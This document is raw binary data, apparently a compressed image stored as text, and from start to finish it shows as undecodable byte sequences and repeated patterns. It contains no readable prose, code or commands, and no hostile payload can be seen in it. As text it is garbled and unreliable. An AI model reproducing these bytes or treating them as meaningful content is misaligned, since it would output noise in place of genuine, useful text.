�^"����+�*��74s�"A�ö#����������Jy���;3���h��
�ZשA���J}���
��ؙ�yuX��{�`�FఆH���P����ذ��-��x2��6Uk!k���>���6$̨x`	�wŘP�z�A+��1��(�	y��j��h4h�v��M贰��yAõך�Zk��װt�y�W-J�%KwV��;K�ժNA����a�~z�`��{���Izv'���K�
Q�?+�Zk�9���|j����#;���1K�?[��{�!���m��/i��)=�DV=���+�?���x��X����ڄh��9���ڍ��1���~*٤�t�9�� �e��[�ɏ�ŜNZ� )%��N���Ks�f����G�5ꑬx��I��ۿ�y�$Ɉ��>�	r]7g�����y�L����������;{���Ѻ�g�����ۡ<�����l���U��4�Ug�Y}����k~��(A�x��ʘj���[zna�I�O%�||�)�Hz`���Ű��f:�01%�y�!:?l��:�U||̹�(��"�. �TP�+����зbL9pn����i\¿:�s���I���<����9h�p�|}����:��,�|�m��61����L�~xɘ�ǕG�6y�蜤��A��l�5�ʔ�4,	� ���ɒ����O�/���$����F�w���C�щ����9.P����Ǽ�XS*�ڞ�j��|�ϼ˼<`�(^��	�Ȝ��c��χ6%�,���γ�P9�&i�̪�,�(�M�\�;����\E|1ݕ����DIϑ��;J�� �<�{-Ҿ�м
�(�G��Һ���9]���#Q;�m��	~�+�;m�$�3c�B=��Cԏ�$/JVmմ��#��j��)�R��k W���<4���wp����F���1�eMZM�=�@'�/��,���"`��d]�Y��<��>}ƀ��K�B�D1(��ꏈ�|�`k�w5��P�un�\�әMѧ}׉�؝��b��ځ��zԵy֪=~��s�P�����ڲڴ=ѴY����w،�i.P��siT�Z�����1�}n&�M�����$Dqbf��n���H�*�$��	�<��`/��A���lN޶y�ZN]) [֡z��M����ly�|+�����ռW]ׇ�h;���mup��r�R�`	M  |����a��ND�t��'V��*��g�]�I���J��s0�$��W��4c�5��%P��0��}��]��s�R�����.���hӁ�pE.+��KnR:e��P.�!be�טX�P
�0�}�!�W���h^~�Oy4I�j)�^��.)�*�PC�" � �s.-d�<�ݮ��!��~���� �{���8�d{�w��N�����en������x0�F~���~ph��Ϩ�`��ah@��M�Y�4_>k$	��_ա=1&H����I�
����H '~�Ϟ�m��6Y��`���=A�@����޺����>���"1 ���/p_�gڹ]ǎ���n�?����� `�N:� ����,�{P[	�#��/�Ԓ}繝��]5,�?�����QE��H ��5���h�;Q�a�u���L.��&�nS�m���w�.��J�� kZ/�>�����"���f���$x�ԫ}�p���#���~Q�	I��|_����Ay9��z=��Mh �#AOи�L�?q�����
�O>���o�R?���ڙ����e����Q�������� j�B/���u3���Ҭ⼪�^��4���ʿ�ű���4���՚��ԟ������؎����qY8�]��O���dZ�+��Y��0��?��O�����������yQD��5g������r�B�������r�B������ɺrE�.�_�����/���f��]�5]#*���;!B]�5��OA�K�5#4B 4B#��:���4B BPEPEPtgpgpgpgpgpgpC����EPEgpgpgpgpgpgpgpgpgpC�>�4���{���EPEgpgpgpgpg0������ugpgpgpgpgpgpgpgpgpgpgpgpgpgpg�����pgpgpgpgpgpgpgpgpgpgpgpg0��G�C���X 
gpgpgpgpgpgpgpgpg0�C>��G� � � � � � � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � 0
z��pgpgpgpC�GtgpC^�pg0�� � � � � � � �pg0���g0�� � stgpgpgpgpgpgpgpC>
0Gs4GC��0
gpC>
0Ggpgpgpgpgpg0�0Gs��pC>
�Xp
�G�C�p�p�0ɠ�0�� � � � a�
��
��
��
ǀ�0
�Jɐ���ɐɐɐɐɐɐɐɐ�0
s4G����
��
��
��
ɀ����ɐɐɐɐɐɐɐɐ�0G0
���0��
��
��
ǀ
�0��G4
�0
0
�0
���p�p�0�0�0àC�  G۠z�
��
��
��
��
�0
e���
��
��
��
��
��
��
��
��
��
�0
s4G]4��
��
��
��
��
��
��
��]�
��
��
��
��
��
���
��
��
�0G΀
��
��
��
��
��
��
���0
���� � � 0
�0
�� �� � � � ���p�p�p�0�0�0�0�0
� Gà��
��
��
��
��
��
�0
d@d@����
��
��
��
��
��
��
��
��
��
�0
d@d@d@d@d@d@d@d@d@� z�
��
��
��
��
��
��
��
��\���
��
��
��
��
��
��
��
�0
d�@d@d@d0
��
��
��
��
��
��
��
��
��
�P�@ӣ0
�0
� � � � � � � �0
�p�p�0�0�0�0�0z��0
o4z�
��
��
��
��
��
��
���PD���
��
��
��
��
��
��
��
��
��
��ePePePePePePePePd0
��
��
��
��
��
��
��
��
��
� dPe���
��
��
��
��
��
��
��
���
�PePePd���
��
��
��
��
��
��
��
��
��
z��p�� � � � � � � � � 0
Zp�p�0�p��0�0z�z���d@D���
��
��
À
�0��
��
��
�PE���
��
��
��
��
��
��
��
��
��
�@BJ��
��
��
��
��
��
��
��
��
��
�Pt��
��
��
��
��
��
��
��
��
��I��
��
��
���
��
��
��
��
��
��
��
� dP� � � � � � �et�p�0ð�0
�0
�0z�z�z��PePd ��
��
��
����ΰ��
��
��
��+'� � � ͐��
��
�p�t)�
��
��
��
��
�p�0v��0��
�P���
��
��
��؀؀؀؀�pt��
��
��
��
�0� � ����
��
��
��
zPep�'� �� � s�E�p�0�0���@Dwz�z�z�eP���
��
��
eP���
��
��eteP	�
��
��
� et)�
��
��
��
��e�ePePeP��Ͱ��p��
��
��
� �PePePePeP(�
��
��
��
z�PePeP�Pr�
��
��
��
���?Gr4�0�0À
�P�z�z�z�
�P�
��
��
��
ΐp��
��
��
�0vA�p���
��
��
��A�r��
��
��
��
��A�r��
��
��
�0vAwp��
��
��
���P+'��
��
��
��	�?Gr4�0�0��u��z�
��
���`p��
��
��
�0v��
��
��
�pt+���
��
��et)���
��
��
��et*���
��
��
ct��
��
��
�0vA���
��
��
�P;Gdpt�0�0��m�e�r\���
� �`ph�
��
��
���)�
��
��
�@ e�tNwr��
��
��
�tNgrm�
��
��
� �tNwrذ
��
��
�0vN�t%���
��
��
rPAWrذ
��
��
�����d@d@d@G�HK�m�m�m�)�\���
��
�Pr�
��
��
mPNWr\�
��
��
rPN�t&'��
��
��e�tN�t&�
��
��
��
�tN�t.�
��
��
�0vAWr��
��
��
��oN�t&�
��
��
��
]w�G'tK��m�m�r�)�J���
�Pr��
��
��
Pt'G ��
��
��
E�t'��
��
��
��tN�t&�
��
��
� E�tN�t%���
��
��
E4vc7v'�
��
��
��
e�tNwrr�
��
��
���p��.t�m�2�Ewr�﫰
��
�Pr��
��
��
�r�$��
��
��
CGr$w�
��
��
�t$Gr����
��
��
Er$Gr����
��
��
��
��
��
��
��
��&M��
��
��
r�r$�nh�
��
��
�Pǟ/t	'�2�\�D'	'���
��
��
c�
��
��
��O$'��
��
��
CGr$g��
��
��
f�t$Gr�F ��
��
��
Gr$Gr���
��
��
��
��
��
��
�0vc���
��
� (Gr���
��
�Pǟ/t��\�\�\�h0t$'(�
��
�P(W�
��
��
��p$'U�
��
��
�0t$Gr\�
��
���(Gr$�nr�
��
���
��p$Gr$�n�
��
��
��
��
��
��
��
�2�
��
��
U�r$�n�
��
��
�F��M��MW�\�\�\�O$����
�0v��
��
��
h�t��U�
��
��
�`pP��
��
��
�%qwk��
��
��
i'qWm��
��
��
��
��
��
��
��
�P��
��
��
�P� q���
��
��k$���M[.	W�\�\�H�O$7E��
��
D�
��
��
�P&WmU�
���
��
�`p�B���
��
Ip'q�F ��
��
��
7%qWm+�
��
��
���o7��
��
��
�-q �
��
��
� 4�M��@ \�\�-pp�n�q���
��
��
�
��
��
�P�Tm�
��
����$�2.� P��
��
��
7%�2.�2.�2.�2.�xP��
��
���'�2.�2.�2.�2.�xP��
��
��
c�t''�[�
��
��
��
͐Y2.�2P\�
��
��
� (4�����[.,��,p�n�qP��
��
� � t�
��
����$�2 B�
��
��
�P[.�2.�  	�
��
��
� v2.�2.�2.�2.�2.�f�
��
��
��
�"�2.�2.�2.�2.�xP��
��
��
�"�2.�2.�2.��
��
��
��Y2.�2.�2���
��
��
��PA[��[����L��_ ��
��
��
 %	�
��
��
�`'2.� ���
��
��
7%�2.��
��
��
���R2.�2.�2.�2.�2 ��
��
��
��
�M2.�2.�2.�2.� ���
��
��
� (2.�2.�2.���
��
��
Iop2.�2.�2�,�
��
��
��� ��n�n�%�f M2.PПv� �E$�2���
��
��
`� �2.���$�2.�2.�2.�2.�2 ���O2.�2.�2.�2��/(2.�2.�2.�: Я7%�2.�2PЯ��D��n������$� ��+�b'�����$�������s�M2.�2 x0������b'�2.�2.�2��%�2���������O2.�2.��$������� (2.�2.�2.� �`�����N2.�2.�*0�����������������q�ݫo�.���� M �s������ 7�������$�2.������� T2.�2.�2�i$v2.����������[�&X��R���� s$g�2.�f�����������$u������f��1���� �2^B�oݴ��-(R h.u����s (�2�������"R R h�R����kR R R R R�������P b'R��*0����������������`Dh.u����#�hN���������L������о �2.�2>M���� %R h>�����������������$R R R����&%R R��.������� R R��*�Z������������������F��R��������������� PR hN���������������������D@
2�R��* ��?܌@n	��!���������������t P	��	���������J��	��	��)  �� �	�!�Z�����������������`D)R����������������P(	��:`X�����������������PO��R R R��0��D�Rc�������������g����������l(����U*`X����������������JW�������������������[���������������[!� �^U*@��4�fU�����P rUe�����Vc������g��Z�����������P �6U����������������@n�������������R��5F���j[��Y�kT�������+�����������Y�CU������ӭN��[��W�)�BU���[��YY\�jV���^~&i�����Z~&i�eg�/i��j�fe��&i���������R@`����O`����/[%���_�����_�����!�_� !�
 � ,    � �  � M	H����	VXȰ�Ç#J�H��ŋj�ȱ�ǂw�!F�Ë�(S�\ɲ�˗0cʜ���0�z[���O�E���@�ѣH�*]ʴ�ӧP�z�J��իX��`�KX��`�
\�+ Q�hӪ]�6�۷Y=��)���
��m˷�߿pc��ծ�x�^̸��ǁ_��z8lbǘ3C��9�.ʕ=.ԫ���Ψ9(�n��c�NM{���@�6(���ߵ��Mv�պw�=�������1y�X]γC߮Z�t��W� ��<��Ž��$����㣟�~=�����/�?���هv��߁��������{�!(a��Ux�f؃d�˄�"�$�h�(�bFUO���0��<�h�8�8�nx�g��Q4>a$����L6��P��KU+D٤�X�e<��!��Z-�h�N<�$[3��Q��ĚUii�RR�'�x>�e�>�@��V�}.	�d��(V%*)�SR���Sf9����j$qQ]:�t2����馒V�:��q.�馝~祠��Q�E��2E���
k��z1�+�J������F
���&u�N(�$F�k��>�d���ؤ��J:�.�j/0��4�����m�>!.��⺮�W�������G�ċ�[���KP����*Rk`�¹+8*��u�	k�M�뤳M�`��<^��M6)��)����D�Z�Q�*�hSmz00�+l�˴�@sZl�8�B��U��H�e� %�lAɲ�N�n���;o�Wg]����L!��$�E��v�~�g�k/��!+w�t�m�ּ���R�@���-��U�+����3�@��N�B�3����E�n8E���ߠ�:����N�`y���;�J(q��ӯ.��W�Иm��B�m�~�/�,�h��1�0z�4o������<�����XP�Ԓ� ��A(�RĆ�.f4����BX��,��"h@,q��TA8�=5��T��@�� ��u���������� ȡs8����M;�!����v�JEb��� 2��?8V�� q�?pB�2��$r�E��g�����/,���8���l�p����F�\�t\���<�1z8�<���1�i��0�c�!���3��Q��̤&7�I;�q�v��%9��P��Y�L�
F������`��Z�a��e���:�1�7
 Ϙc���L�2��CT.�{Tq�2�9�i�(Mi���¸LW*��t��ɂWbrU��ef��e,#cN@�z����'s���P�(���f>�Pi��8 �����6��,e@Q�����2	I`��X_�`�����(M����
���V� f�R(mV*%�KmpR:x���!)J�O��3g��hE5q{���e���ť%ȪV��U��)?�jV߂U���Yb�iW׹�*����#*W�z����T�=y�T�F�FU�[[ʚ�����mR%J�֟1ula�*�,�Q�lM�[Ԯ�5���zR���~�j��j�$&�S�YY���S���-v����v��Mlg9KX���E�i���u�U�<�!k����Z��h�i�k�*d����-w���7���aq�XY.a���r�i��>W�X�Ykϛݶ���`��+^��N�^\�^�
��--F��A���̰��[I��7�E�ΫY!=�>�}���.رF}/h	 W��M��0�5���vx�2�B��
��Hr�e��$y��ժ�Mz��i����ۘZ�����}ip�\�2�4�)=l���6���N)�Q��z�1}����jL��& �~�Zӯ�f�fN4��hFw�y� �-:�I�  ��d����A���a@M���R�N��+�B���ǜC H�+Z��}��3�{��N3\ϙ�4��2�����m̩�r:�}���dl��Z����6@�u������b��T�ImX���U)����nu��2*�D�5����n��s�A: Q ƶ�]"�zH���}��|;���8�		E^�>3��7�>�{��i���`�w{���1�疻��0���e�H��.��OsG�s�	)_9�4�!]9���>9�it��1U��:�s���N�p ut�'��Q��������;�\�}�^u���d/���.u�y��n��Uw�Ͻ�Sg{ۗN#����~�;���:8>�������/��<�#/�����v ѷ����AP� Л���b=���7����w���2� � ���~}����ާ<�|l| ��B �>(�  ��`����?z�;� ���!���8p���q0��`��'p�	ܟ	u��T`a��|z�|�"}�1~֧m���G���W|�~��~�730�� �7{�WGP��}H��	�5�y�}h}G ���X}`��G}6������~�ЁU���"x�W�'��H�-8x��1�w�����w�X��7�����Ӂ XN���gi �+X�`w��w3؀�}H.8��5R#����(�X jHw����'� 7� [�y�� ���	�m������#��a
�P���z�'��ǂ�����|�Ȋ�xz��z�Gw���P�z���Çi�@èm�h��h�h�͈M�8�^�y�:{����>�}��}9~<؍��a���xc������SXz�(�nR���k����C���(� �ׅe8�p��x��04P��	�x�8�T �((�TЄ����i���X��x3�(���i��(�H�.��و-i���"� ���3��7�$Y��t�(��Z���8�s8��Ð(��7�}?�	��~Ǒ	Y�P�~�(�&8>9� ����Ei�3���*	t� �B���(�:v�:R��|�f����byx9�}�?G`ֲc�X�l�H�n��p�~I���1�$�����L�Ƌ��&�Y|��4pv���0���i\�)���\Ќ�8�)���k
���ҙ��}=�����
�ǜ�G�� �ǂ׹����!9�m���H�*�������>�����~�I���;�w ^H��Iܩ��9��ُ�9>B����鹞6H������9�<9��9F") Ci�����(��I���ٜC ��F�9� * 
j� ��p��ɋ�S4:����#j�k9��y���:� �v �|�H���L���Cb�N��.h��i�-� �B��a�������83��
�x	�Vz�/�BZ�Jc��eZ!l:��\g���n����t���� Z�]����bj}d���ڦ�J�p
�Z�R��A�	J���C��Z	(�	2���ک���������q|�����H�{�
(�W|��Vx�r��u�#��רf�ث�1�y��R��G��I�Ǉ��g�E�7��ɉA:����z�*��z�0Ƀ����k�?S(�h)��I ��󩠺�D�N�O�x��f�
��
 p���3��bٝD������%A����{���ڰ��Ɡ��T�����j����J�������'��)��J�k�ʅ�H�*�)h�B���9+8;�	г k
ɪ�ˊ!E�w~NZ�	�IKs�ʫ�t�i�>[d��U�d�C1��zp����!7����gK��� v��ݺx}�E�G���J|y+��
1�H�Bk�����맽��gڐ���#������ڱ޹����wɥ�P3�++K~���Z�Fgw'��T��w6��㝤��;�E����q�����K���u(!�ۓśtS�˯W�����Fм&�b+��A��:�ϙ��u�:�6�u�k���;Y��+�;��먢���z��Z��j��C�I#W���{��}�lL� \�C���
������p�$ {'L��i¨Iz�(�����3�8&С�)��
v8��;���������ۗ�߷�{~�W��kðk�>|��Z��`�E�GlbI<��Z�`��|�R�՗�6 ��>)�z�dYܫ����;��[��8���j,�O���T����t<��2�r��%;�a, 9���_)�P�88�S��`��g���Ȋ���(� �ȳj�iн���{��Ɓ�CF��z�����`;��<� �1��Q���{�̏��f!�^b˗��
���-û�5�كz�X�� .����u���Ȍ�דfYr���o��>��I����<Ͷ��r��W���Lk �����}��ǫ��.��FS8 �@-�\� ��J��iȄ\},����п{���K�K����l��C�����b¨AФ��g*�(�Ҧ��.�ү[�J��|Q�w�T����=�Zm��ѨC��(�����*�$����G����J=��d��l��:�zm��,ג�1��0�Ð�[������y�М�pkA�6�rKٖy�l��fp=͌x��+���@�������4[�z����ȯ��7�>E�ٹ����^=Ѐ����I�o|����=��K�}����N���E�}�؝ݾm�A���ɕ�m���i�ͭE�����;�)�X�\���ٽ��-�Tc�y��U�=�f���������%k/��ً���M��}ߜ1�n���-�R����n��铢Ҕ�-��#|2��<���V->߹M�G��:��� ޅ�ߐK�rz�D�Bn�Fn� ��.�ۋ��{��0 �H���� &��[M�������v��������@��K�ð�m�f��1^�x��~�"��@	4>w6kb>�\�|���}r����j�1=�h��0�7�բ�P�Q�頾�|��P
���nv�^�d��M�t��j.��ۑ��I�À������U���ZM P��H�罶�����GL/���%��.�n��gy�.�m�{ R "p�Q^8��]'�	�����^I����z�������.�u���㳎M��	ߑ<�	%�2=n����P�\��~���}�� 2�䊸�@	; �m@���ݯ���+�p��f�D��~�؞�RռU>�\_�3F���Ip���"��Ȏ�" G�	�0��n��-�0o�,n�h�:��j�V=���������[�.����`�p�Q�u	<þQW��ݚ�����t
7Z�[�{A6�=�z#��̏�M�[�ukn����F��fH>ٜ��l���RPC!�Pꗰ��	�����������0�ս�X~���:C�.[�{������s]�x~��tǵ�����%i��o�H#�`�0���8��J?M	���/�������RO�Us�O�J> h ��=b�	6�2�	�6( �%�)�ϝ;�`��	<�d�0W�j��lqG٭[NdN�Us�L5iN:�yK�I�^�tg�H5SN���cO<<]��)(&V�����G�L�0����� �2��I�&�.�M�B����ï���S����j9��0� ��&[��b� �nݳ�!�	�,Q �L�.lE,�u���,e��5e��I\jB��y��R��6"P�芝\I�d�ph��N�l@�]ی��hӦDe��0�emxK�݊oo_�����!�I�#��c��פ@�(4	@� �h�+���;�t:��+�$Xs���l�`�i��ة7&tb!"*v�%������+n ��X�>�:��0�,H��:�2d�+���"ϭ&(�B�>�� �+��4��� ��줿���
	8�� 3�l� ����%��2B0�P��AC�:���"� �'TD�Q�,a��`$�%��:��4(�G[d
P������D0˼*��� �J�-��2�K�����H�U�<I�M8'r��0�� ����l1�!�*<��>�vHM����Q{�IBF�X�7܌(�G �
�r
uC�4B�$�tHT##� [1�=HԚd���{Đ-G��I+�|���H�Jk�Y���ك s,�Bl0к�zH`��;�R��7e�ZN���h߶�7��R:���ˣ&G�I�L��s��n��L���6C�V[�,km�oU����o�`�����\9I���l�5�!ʹ��QP"�5��0�.��<*�Ć�m����� ��:'t_�,J�p9�����$`<StR�1����򬤸=���xx,��¼{y����j�'�r�(42� q��>���O���F	�@��,H��[�	�cj��bچ��S׳;*��D9�c���	��ACcd�1�m�WgA È��*�
=������A�5yy��tLX��Ё$*daE����[(�q�pC�51���Ѕ:��5��v�"�>	wt�Y�b1�IA�q[\&11^EL.f9/���[c!	_pƐ��Adce��8,B	4�a�2wGO�8u���ș�h�Qk���vH(E<��"��)��<g�K�FL^R�#��J��4��_+�#�x��G#xH�Ri�R�э04� �&�B�o�Ռ$�
��x�B�fťsQ���d�2�M������	�sM�R@���#~�G��������Y,��db;sy�]r%Ca�]��D�,s.]�۔��f>S�Ҥ�	AiMl��	�MCG4��xs�V��0-&�q�Д�T�۩ˏ�eXhy2Ɖ�l1�[j���y�Bt�b�fA=yP�f��IOC�SXFt�U���/=�K�-aʻG�+_Q�Y(x̪���4�D әҔ�6�iNu�Ӈ����a*{��>B��4�k�&�Kw{�eل8�r�|5.�X�ꣂ�X[S��U��gEkZպV̍�}���pxJ��;���Q�+�vի��`{�#����QM�e�x�3Uh�������͌��
)���Z��!�l)}�ԤrԎ{�+��W�%���nu�T^6µ�uVo�J����5�=.O����/�z�nu�
[�6��M˼�����G���y!;�gy����)DAd��%~��,|7M�ΰ(�?@�4�P�Ǒ�;r芀��b��X� ��i`�P��d�ca%���&r��|dA!9�K�fr�K�"�>ٔ�&e���04��ql��WT&�p���3+Y�kfs��lN�D*T�s��c��y"]��@sL\'`NBvs��|hD��ЋV���p�' o���cL���_��
�F�:ѣ&��M��IҔ�4�N�i����&>M�S�Իn��}��5��z�3�c���R� [¯��kh?[ڨV5����Y�9>Xѐ���h�[ܺ����Kd����w���nx3�q>7^�����'�@���o��[��w��~p�'��*h �m��С�.x�-~q�+���x�=�q��v�]j����3�\�+y�]�q����3gy�m~s���ZL.���<�C'z�s~t�']�Hg�ѝ�t�G��;7��&u�g��[_:׵�u��]���]�-v����kg����v�+!w�(�~w��]�{�{���w�^��'|�	Ow�'^��;��x�G^���p�-xs�B��<�3��ˇ^��`��Mozʟ^��8�8\�X�"�7�:fA���wz:|������'�:@� v�c�g�8f��ʳ>�ӧ��Uo��^���!�}�S��o���o��K����|�o�~��_��E�!�D�����>��G�@��[�@D���
?2x@�@	|���?�K@�[��C?�c�����S��c�
�@���\Aq�@,\�Ch?��l�b(�+�A�A,A�?�<�@LBݻ?��@��2P�$@�Bl�)\�#�B.�B��.�+ܿr�>�BD�B��>�[����@%LB(?l��{B+��,�>0�C,�C��>D0,�/1DLDB$�棅s�B�C�!�0��r�@�?A�=N��L̽K\�+�C;�=�#=3(���+CW|�2TD!0@�=T��Y�EDl�_�^�EZ<�#���{���	��PT<eEFl�Y�Aa\�\FYT-��?�i�FE�ō�+�fC���U�>�D��D�s�v��A��C?rLDVl�|,�@��n�>A��:Dr���DFDC�D�#BM?ۣ>d��ED��tLH���k��t8@|F��F���_�E��ER$�]4�f�D��H���dG1Hi�Ȕ�ǔ�I��@��I��C*ʞG�4J]4@�SIItDc����I�Hp�ÁTJ��I�LI��J�K�D�q���Fa�ChK0����GtHܛA�ƏlD�T�}>�>�DȢK��>�K�LJ��I��Ķt˨�I��w��A���<G�\I����$1V��T�ˠM��}���M�d��t̡�̘�E�\��$�>�Ȼ�Kp
��1PA曽�<N�$M4MV"J�sM�<����͓��D���8rC�4�g�M��Nތ���L��N�\M���|π�B���l������TMC\LIj���N�'�|K�,��,Ot�Ͷ$��|P�<A�*
�
�P��Ҵ���F�P�E�Q��C�PV:C!��OK�IKмdP������Q�Q�O��������N"5��D�qR��cQ�tш�(N*����Q%�P"����!/�Ұ�R1� �O1E����D����I�R*m��<F,U�qZ2EL1�S/�R?��\�@�0=S�L�DQ�BF�M�S���9���(<�+M�����+T?TP���TP�GZT4�O_�ԉ�HG}��s�8��7�Sv�M�R�td�Lu�/�PB�?�Eb�S#T�,S?]U�� `]RIL�H��I�U]��]��X�Ue]A[$�\�Q�T�@���LTv-�h�K��U�rS��\�Dm]O���/]W�*U��~���!rUd�����ܾ�ETvmW+�T�X����?y�[�U��X�Su�׀e� ���r��ÌX)�Q �Q�zYD��=ܽ��!gU�V�W���"�T�Z�8|?�*x��om�a�Y@@��Д�Y���T�Y��Y�S-¹<Σ]�p*[��TcT��?��s�©��O}+���}N�}+��X" V> [P�ԣM�o��}m۷�	���=%��ۃ�"��Y�rܷ]��=�u�X�M��\���dó-�pϙ���m�&��}��u�=ա�}�,���U����؅���A����b����[�]��W�	k^�u�6\��]�=X���ʕ��<���^����Z^����=_�M��-_���]Q�m_���έ�/<^�����_��_��^ �ߍ`.`>`N�&^�����_��_�� �^�`��`�`�`�`�n`~�	>�6�
�`na~a���a�\FaVa�]fav. b!b".��a���'6���6b*�b+bBHb%^L�}�&n�(��)�b2.�!�-�b�.��/N�0�16c96cNc5V�+�`0~c8��9��"��;���c=vc>�c?dFn�^^B��B6�C~�DV�F��*�Z;�d%�,!'����]a`TNeU^eV���dX�cP�e"�e[�e\��\�^�e_�e`fafb.fc��� !�
 � ,  � �  � �	H����*\Ȱ�Ç#2�%��ŋ3j�ȱ�Ǐ C���dɑ(S�\)ѤKM=XʜI3�˛=���ɳ�@5�J�fУ^�]��#R�/�J����S�X���U�W�\�R�J�hسʪ�y���
k�lK7 \�x�ҥ��n޿�L���{����1H1��$������%O.��s��I-{n��!�ӑASݹtCԨ5OF ��WMO�^;��ж���B��ȓ+_�������D����؝/��t7C��s�'z��w�<���{�bz���4�Uw���S;�%�'��78h}��Vy+8[|��_��-@H�4=��b�P�0C��0H!H��J����E��/�8�G&��7
��+(��
,��#?������ ��׍�D�NHi%eVFp��Jz���_T#�`&E�P��Cg���u9�K<X`�f�i�qzzP��{j�G�(�Ht���y.Zܢ��	)�6Lڜ��x�DYt�)�~������)��i��^!�n�ZՋ�Ԫ���J��ti��(�!찬
���Ħ����
����kѲyK���&Em��:��*��jU�ڭ�ͮ�b��V�Ļ�P��@��.�l�KhK/��F��Gt�\��zq,��쐠w�1�J��	����w��� � ��
�Ȧ(��2��,��,�0� �8�̱�$_TB�UfI��NTl��uf9eIJ�����ܳ�o��d�5�h��/b�5�d�������l��6�-�6�7K87e�}6ڳ.�p2�Xߤ1�N�.�Ix!yC���-F.y�[R���M���s�x�Oݹ�ۑ��� :����럫�+��n�������Ӯ����{ﾋ������?���y+/;�~,,ؿ0�t�*�����;��}��O_<�84@���$�?�����;��L����yh�Y�2?�m�~ ���?�	`�l6����l�i��X���Ġ����!� "�	e�	ZP�+� �'����@���(�!~hC<
@�D��0�=����6�$�|����=.��{�C7��2΀d$�cE
re�A ����o��a����:�Q�p ���9�1���  h?��~4��mX?G:� �$!{Y�n�~��k��
V�Z̤&�IN*ɀ�K�@|@K�Q�',e(�пT�2N��&[Y=ء`�"2���V6�ό�4�(�a�r D(����nX�|$��(N�%��L8#:��8kj�Ȧ��V�����-G��Nw����B�u��@�%(��|���O��?*�.ѓ ���Bm�O@�����D)J��4���&�I�  H�9�FP 5�i0E�S:��$�z�z���}@H*b��D��t�A}BE_	�	�o�EA��ӧB�Rզ�jB�q��^�*���g	��Ӭ�U(T�g�(P�������Y����GB0�L+_��Za� dcA�>�*��}�+`[�؂���{��D�~Α���P{L;:r��U�)f;���f֯N��e�VP����4���y�:r��Hnry���ը��@!tK��A�dU.?�Q;�o�,�1����i��ύ.֛��z�	!]�`W�
���j��ݎa��m�W��^��d��,HL�¦!�P�.��:����iz	��s�����'��B��]�kc���ֵW|��8cS��Ʀ���ad�����gR���+n� X���ص4�r�͇����~���M�,�c	�m��jʱ�nd�6Wy��<�lѲ�e.{0 ; v)7��n����/�	�����!�q�}���z� 3�'��>�R���.=��6��VV������,̉l��]L��t�����yф1���¾Y�����h?[Z%2�W��~_;l:�ٵ�5�I�&�Z.(�gg)�e�z��'MY��&^%ZkP��m��s�o��iW�ڀ	wB@k�qO����@ԝX�a���Ｅm�j/c��LRhU����]��U�������ex��p��:+������Ȋ���d-��g.=#x��Y8�C�G�)������_I�u�%V�����}L�#�`s�6[�#/y���d
$J��9�e
;�ʹ�����&���X5����p�,)�F
���t�d�8���L�8k�_SC!���@�!j�������˒U4��層40�KG|&~�����D�^@���-�����1<U7�9���~|�7Ax�܍��^�����1{�tϠρ賚>ߟ~
�_�B�������򛏕!
8�I�S*� �L`�KY�n����	"�c�� H4C�yL�U��S��	��v�Enw�J4Z�D�eX�s��|��TB���N�n�P�����K�t\��R��Gu@��(�6846 �f1�g�'�{Vt%�q�C�$G�Y4�+p�N(�9�<Hs>��+ �WV�fH�i�4�k�Vq3mL��f�Q���uSH�&h�AHh`�E�zݓ�`xkC�sA��i�ІN�(Ft��S�Eݳ�.��n�&���F8r}H%h���$����� �o�Æ5n�v�wz��ZړZ�l��d�^��0 ������_≝�y� � �Fa�4w3�(Rs����H�%�t8kp�z���6����A�(�B��H�``��ʣ��(��(=Ҹ��uW��mp�p��؋��-�"�@� `�9����X ����h��]T AU ��x��������*�B  !p3�#0�*�����͸��f��xjVG��i�g�9r����,� 	# (Β 
!� $�	Ji�Q�<.��
�-)�Q����Wbd#�V0�8���!tdy䂉)���@	����J�A�LI��$y�V9�D闃Y�)�����C�ט4x�=���r&J��p�AY���;�����Ye�9�`��9�����	v�(����ɘ�Ir��v�)���!ɖ�p�)���
 ����m_Y�e`GS��t�|�(�Rɜ����b۩l3�`'���)��ؘ�2gkń����fЄ���jy���������i��\�,�Φ�Q 2T �tt
h�?����'x)Iە�wATB�Hd5YB�).�?Um���+z�,��E0��R�� �n�Rp��П���ə ��PEVG�"�"CPq�U��	�HQ�	��p�'%�E*����D
�OtG�5�vB�C-�f`���LPo+�j` j������$���p����;��}��=��;p	)H`�݀�Qo9WI��+"Zh>z	I hPh���M
�ixQc�sB���I��-(=Z�P�?$�X����W�$+
�Trpf��J�+ `���m���J	Һ��*00�!1 D�se�U%C���[� ���A���$>-��Z�x�D��4����Y?:r	w�GU��?���8 ����`٢e�+�:�������j��ڬ;Z�|���������6K�-W��K�#����ʮ����?��?������4uWp��	�� �wQ��Tp�0�[�Z�8���J�Ҋ��y������E�5U�H�ƴ� � ��겨�q�wT pUV�!�Ze�a[��:,+�8��`�� �I�f�f�q����d�"��R;��ڛ��˺�'P�[[�i����8���UP2k �H�v9�}ۭ�p�LZB0Uh�U"�K�	+[��������A��!�t�}�p-ÚyJ����j��i�� ��{�k�U���$�jp�*K�s\�w ���ӶT�mk�c+�䩴�{?6W����Z�	}�;l �[z�[yʻ0ڢ�2��ȟ����	�y�SK��:��{���Z۽�Rݶ��[E���w��:E�@�6վ< ���z�m��\�0��@E�.C0�P
+:���5%U�ĸH��x��`s�`�E ������({�;ڛA �_�r��,�<ڔN�C�i�����ɚ�Z���p��෩�"�� ��J����}{������ch����mY�<��K��[�Ջ�Z�����۽k��(��F��9��(�*��5�� ���Ǳ��m�ȳLˋ�����2*��j���T{
�*�j�ɐ��w��}�Ǌ���i��H.8��u<�pͱ,˹�Cߌʩ��Ԓ�Iy��\�L�bl�Ԋ̜�̑jÁ,� ,��<��:��Īk�R�n��`2����|���ͣV����wy���ǌ�����y�0�����n��t��h���X��+��|������ȏ]�V�{ъ��=ϝ����v�Ǜ����� ݚF� ��(�]���~\2ŲL.0�,�k�(C��Ւ<����L�P�L)�D]�+t�p�ͺ�����Ii��I ,��CΚ91�%�2�m��z��ˌ�v�}�����ό��컊�ҷ��>m�����c��_|�}/��l����\��<?�����=Ǆ�ό�Щ��Ԭ����C֪}ڗ�١=�-�T�ک{��إ	��i�kͶ��+���=�z�1���=��ڿ}�.]o-�6m�ƶ]��-�,)g8��"A ���Q���]�qp7d����C����x��H�V��.��R]�M�nΪ�c�!��kP������E�"~��*����	��,������a����n{o��?��)��>��@�#��&����g����-��k��V�ך�	�?�F)�Z��\��Q���J�|十�M���bx�^��n�w:�r>��:�Dn�c^�1~��+i{��Of���^�v~��~�&.�d��f�ҫ���Wa�~鉞鉾荼����-�g��~�>�